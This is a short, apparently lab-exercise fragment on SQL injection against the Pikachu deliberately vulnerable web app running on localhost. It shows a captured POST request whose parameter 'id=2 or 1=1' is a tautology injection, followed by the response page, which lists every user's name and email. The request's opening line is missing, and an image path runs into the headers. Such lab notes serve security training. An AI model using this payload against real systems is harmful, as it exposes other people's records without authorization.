 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=39o8bdjbqhuq5ifo6tjmph0ub4
Upgrade-Insecure-Requests: 1
id=2 or 1=1&submit=%E6%9F%A5%E8%AF%A2
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince <br />your email is: 4</p><p class='notice'>hello,allen
<br />your email is: allen@pikachu.com</p><p class='notice'>hello,kobe <br />your email is:
r</p><p class='notice'>hello,grady <br />your email is: grady@pikachu.com</p><p
class='notice'>hello,kevin <br />your email is: 644</p><p class='notice'>hello,lucy <br />your
email is: lucy@pikachu.com</p><p class='notice'>hello,lili <br />your email is:
lili@pikachu.com</p> </div>